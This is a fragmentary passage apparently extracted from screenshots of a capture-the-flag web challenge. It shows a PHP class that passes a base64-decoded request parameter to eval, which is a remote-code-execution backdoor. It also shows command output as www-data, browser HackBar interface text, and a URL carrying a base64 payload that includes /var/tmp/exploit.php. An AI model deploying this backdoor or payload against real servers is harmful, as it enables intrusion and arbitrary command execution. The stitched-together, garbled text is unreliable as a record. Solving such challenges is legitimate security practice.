 public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName(); uid=33(www-data) gid=33(www-data) groups=33(www-data)
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar ResourcesSaver superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://af15fccf-5325-4945-a98b-324c3d96ad54.node5.buuoj.cn:81/?Ginkgo=aW5jbHVkZSgiL3Zhci90bXAvZXhwbG9pdC5waHAiKTs=
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
whoami=id